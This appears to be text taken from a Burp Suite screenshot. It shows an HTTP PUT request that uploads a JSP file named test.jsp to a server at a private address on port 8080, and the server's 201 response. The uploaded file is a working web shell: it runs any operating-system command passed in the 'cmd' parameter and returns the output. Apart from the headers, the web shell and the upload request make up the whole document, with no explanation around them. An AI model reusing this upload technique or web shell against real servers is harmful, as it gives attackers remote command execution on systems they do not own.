 Request
Pretty Raw Hex \n
1 PUT /test.jsp/ HTTP/1.1
2 Host: 192.168.103.10:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 553
10
11 <%@ page import="java.io.InputStream" %>
12 <%@ page import="java.io.BufferedReader" %>
13 <%@ page import="java.io.InputStreamReader" %>
14 <%@ page contentType="text/html;charset=UTF-8"
language="java" %>
15 <%
16 Process pr =
Runtime.getRuntime().exec(request.getParameter("cmd"
));
17 InputStream in = pr.getInputStream();
18 InputStreamReader inRead = new
InputStreamReader(in);
19 BufferedReader br = new BufferedReader(inRead);
20 String line;
21 while ((line = br.readLine()) != null) {
22 response.getWriter().println(line);
23 }
24 %>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Mon, 13 May 2024 02:07:25 GMT
4 Connection: close
5
6